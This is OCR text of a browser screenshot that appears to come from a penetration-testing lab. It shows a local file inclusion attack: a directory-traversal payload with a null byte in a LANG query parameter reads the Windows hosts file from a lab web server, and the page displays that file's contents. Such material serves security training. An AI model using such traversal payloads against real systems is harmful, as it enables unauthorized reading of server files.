 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....s/etc/hosts%00
?name=Haxor&comment=Merci!&LANG=./../../../../../../windows/system32/drivers/etc/hosts%00 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be placed in the first column followed by the corresponding
host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost #
::1 localhost
Submit another
Comments Page